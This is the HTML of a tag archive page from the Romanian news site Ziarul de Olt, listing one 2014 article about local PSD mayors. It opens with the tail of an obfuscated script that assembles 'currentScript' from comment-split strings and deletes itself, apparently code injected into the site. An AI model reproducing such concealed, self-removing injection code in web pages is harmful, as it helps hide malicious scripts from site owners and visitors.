_wjvzz['cu'+/*_eutoeek?*/'rr'+/*_eutoeek?*/'en'+/*aiest?*/'tS'+/*_eshsygiei?*/'cr'+/*_pgqcfff?*/'ipt'].remove();}}} catch (err) {}/*280ba049dacaee5df3dcf6e180d124e4*/</style></head>

<body class="archive tag tag-devotament tag-374 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-mobile-main-menu"><li id="menu-item-17625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li id="menu-item-17626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li id="menu-item-17627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li id="menu-item-17628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li id="menu-item-17629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li id="menu-item-17630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li id="menu-item-17631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li id="menu-item-17632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li id="menu-item-17633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li id="menu-item-17634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                duminică, februarie 1, 2026
            </div>
        </div>
    </div>            </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data"  data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt" width="230" height="90"/>
		<span class="td-visual-hidden">Ziarul de Olt</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w-1.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_460x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://ziaruldeolt.ro/">
		<img class="td-retina-data" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180b.png" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90b.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17625"><a href="https://ziaruldeolt.ro/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17626"><a href="https://ziaruldeolt.ro/category/7-zile/">7 zile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17627"><a href="https://ziaruldeolt.ro/category/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17628"><a href="https://ziaruldeolt.ro/category/administratie/">Administrație</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17629"><a href="https://ziaruldeolt.ro/category/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17630"><a href="https://ziaruldeolt.ro/category/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17631"><a href="https://ziaruldeolt.ro/category/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17632"><a href="https://ziaruldeolt.ro/category/interviu/">Interviu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17633"><a href="https://ziaruldeolt.ro/category/invatamant/">Învățământ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17634"><a href="https://ziaruldeolt.ro/category/politic/">Politic</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ziaruldeolt.ro/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m tdi_1 td_block_template_1"><div class="td-all-devices"><a href="#"><img src=""/></a></div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ziaruldeolt.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etichete</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Devotament</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etichetă: devotament</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ziaruldeolt.ro/2014/09/05/primarii-pesedisti-din-olt-si-au-luat-lumea-n-cap-trei-la-ponta-una-la-tariceanu/"  rel="bookmark" class="td-image-wrap " title="Primarii pesedişti din Olt şi-au luat lumea-n cap: trei la Ponta, una la Tăriceanu" ><img class="entry-thumb" src="" alt="" title="Primarii pesedişti din Olt şi-au luat lumea-n cap: trei la Ponta, una la Tăriceanu" data-type="image_tag" data-img-url="https://ziaruldeolt.ro/wp-content/uploads/2014/09/839998e06c2f41419e3797450bd73178-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ziaruldeolt.ro/category/administratie/" class="td-post-category">Administrație</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ziaruldeolt.ro/2014/09/05/primarii-pesedisti-din-olt-si-au-luat-lumea-n-cap-trei-la-ponta-una-la-tariceanu/"  rel="bookmark" title="Primarii pesedişti din Olt şi-au luat lumea-n cap: trei la Ponta, una la Tăriceanu">Primarii pesedişti din Olt şi-au luat lumea-n cap: trei la Ponta,...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ziaruldeolt.ro/author/alin/">Alin Dorobanțu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-05T09:44:48+03:00" >5 septembrie 2014 6:44</time></span>                <span class="td-module-comments"><a href="https://ziaruldeolt.ro/2014/09/05/primarii-pesedisti-din-olt-si-au-luat-lumea-n-cap-trei-la-ponta-una-la-tariceanu/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                O situaţie nemaiîntâlnită în rândul marii oştiri pesediste de la Olt. Edilii acestui partid, îndeosebi cei din mediul rural, fac ce vor şi nu...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ziaruldeolt.ro/"><img class="td-retina-data" src="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_m_ziarul_de_olt_230x90w.png" data-retina="https://ziaruldeolt.ro/wp-content/uploads/2024/05/logo_ziarul_de_olt_544x180w.png" alt="Ziarul de Olt |Săptămânal de analiză și atitudine civică" title="Ziarul de Olt"  width="230" height="90" /></a></div><div class="footer-text-wrap">www.ziaruldeolt.ro este o publicație online de analiză și atituine civică. Încercăm să vă prezentăm articole cât mai bine documentate<div class="footer-email-wrap">Contactați-ne: <a href="mailto:ziaruldeolt@yahoo.com">ziaruldeolt@yahoo.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_text_with_title td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="block-title"><span class="td-pulldown-size">Contact</span></h4><div class="td_mod_wrap td-pb-padding-side td-fix-index"><p>Telefon: +40 249.433.199<br />
Adresa: Bld. Ecaterina Teodoroiu, nr. 1 (in sediul Casei de Cultura a Tineretului)</p>
</div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-4829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-4829"><a href="#">Disclaimer</a></li>
<li id="menu-item-4830" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4830"><a href="#">Privacy</a></li>
<li id="menu-item-4831" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4831"><a href="#">Advertisement</a></li>
<li id="menu-item-4832" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4832"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Copyright 2016 - ZIARUL DE OLT. TOATE DREPTURILE REZERVATE                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3 (rara)
        Deploy mode: deploy
        
        uid: 697ea95654996
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td_block_big_grid .entry-thumb {
transform: none!important;
-webkit-transform: none!important;
-moz-transform: none!important;
} 
@media (max-width: 767px){
.td-retina-data {
width:200px;
height:200px;
}
.td-main-menu-logo img {
max-width: 200px;
max-height:200px
}
}

</style>

<script type="text/javascript" src="https://ziaruldeolt.ro/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1153964263&t=pageview&_s=1&dl=https%3A%2F%2Fziaruldeolt.ro%2Ftag%2Fdevotament%2F&ul=en-us%40posix&dt=devotament%20%7C%20Ziarul%20de%20Olt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=397820885&gjid=830499782&cid=116361018.1769908567&tid=UA-46372992-1&_gid=835482166.1769908567&_r=1&_slc=1&z=2053797952
body_size: -450
content:
2,cG-F128YZD2RS